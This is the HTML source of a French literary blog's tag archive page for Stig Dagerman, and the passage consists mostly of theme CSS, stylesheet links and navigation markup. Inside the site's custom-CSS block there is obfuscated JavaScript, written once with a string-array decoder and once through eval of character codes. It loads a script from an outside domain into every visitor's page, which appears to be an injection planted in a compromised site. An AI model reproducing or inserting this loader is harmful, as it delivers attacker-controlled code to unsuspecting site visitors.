0.3s;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-557e0c81{text-align:center;}.elementor-22254 .elementor-element.elementor-element-557e0c81 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-22254 .elementor-element.elementor-element-1505d7f5{width:70%;}}@media(max-width:1024px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:767px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-21e94899 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-4f2b0a59{width:50%;}.elementor-22254 .elementor-element.elementor-element-12a71bb3{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-5ac879d2{width:50%;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{margin-top:30px;margin-bottom:0px;}}
.elementor-22286 .elementor-element.elementor-element-446870d1:not(.elementor-motion-effects-element-type-background), .elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-22286 .elementor-element.elementor-element-446870d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22286 .elementor-element.elementor-element-238a43fa > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-22286 .elementor-element.elementor-element-238a43fa{text-align:center;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:60px;color:#000000;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__container{min-height:50px;}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__input, .elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-prev, .elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-next{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22286 .elementor-element.elementor-element-6495cb9{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;margin-top:54px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-0516bca );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers.current{color:var( --e-global-color-astglobalcolor0 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 19px/2 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 19px/2 );}@media(min-width:768px){.elementor-22286 .elementor-element.elementor-element-612ecc57{width:71.051%;}.elementor-22286 .elementor-element.elementor-element-0b14df4{width:28.905%;}}@media(max-width:1024px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:50px 15px 50px 15px;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-size:45px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecriplume.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.3' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748611204' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748611218' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rochester-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/rochester.css?ver=1748611219' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1748611233' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.10.2" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ecriplume.com","hash_tracking":"false","v4_id":"G-409M4EFEHM"};</script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://ecriplume.com/wp-admin/admin-ajax.php","home_url":"https://ecriplume.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","posts":"{\"tag\":\"stig-dagerman\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":1680,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"stig-dagerman\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://ecriplume.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecriplume.com/wp-json/wp/v2/tags/1680" /><link href="[data-uri]" rel="icon" type="image/x-icon" /><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-270x270.jpg" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px){
    html,
    body{
    width:100%;
    overflow-x:hidden;
    }
}function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<link rel='stylesheet' id='widget-post-info-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-stig-dagerman tag-1680 wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.1 group-blog ast-inherit-site-logo-transparent ast-hfb-header elementor-page-22286 elementor-default elementor-template-full-width elementor-kit-22153">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="22191" class="elementor elementor-22191 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-09c5c45 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="09c5c45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-99d0d60" data-id="99d0d60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#C61E1E" class="elementor-element elementor-element-2e637b3 elementor-widget elementor-widget-heading" data-id="2e637b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c34e84d" data-id="c34e84d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84a350e uael-nav-menu__align-right uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="84a350e" data-element_type="widget" data-settings="{&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-bars"></i>					</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-84a350e" class="uael-nav-menu"><li id="menu-item-6417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent uael-creative-menu"><a href="https://ecriplume.com" class = "uael-menu-item">Accueil</a></li>
<li id="menu-item-22285" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Blog</a></li>
<li id="menu-item-7154" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Ecriplume</a></li>
<li id="menu-item-24339" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/bouquet_de_culture/" class = "uael-menu-item">Bouquets de culture</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/livres" class = "uael-menu-item">Livres</a></li>
<li id="menu-item-26583" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/jardinecriplume" class = "uael-menu-item">Jardin d&rsquo;Ecriplume</a></li>
<li id="menu-item-22397" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://ecriplume.com/mes-activites/" class = "uael-menu-item">Mes activités</a></li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="archive" data-elementor-id="22286" class="elementor elementor-22286 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#eeeeee" class="elementor-section elementor-top-section elementor-element elementor-element-446870d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="446870d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-612ecc57" data-id="612ecc57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#000000" class="elementor-element elementor-element-238a43fa elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="238a43fa" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Stig Dagerman</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-44e5190 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="44e5190" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://ecriplume.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-44e5190">Rechercher </label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Rechercher </span>
						</div>
					
					<input id="elementor-search-form-44e5190" placeholder="Rechercher" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf7a0d5 elementor-widget elementor-widget-text-editor" data-id="cf7a0d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>								</div>
				</div>
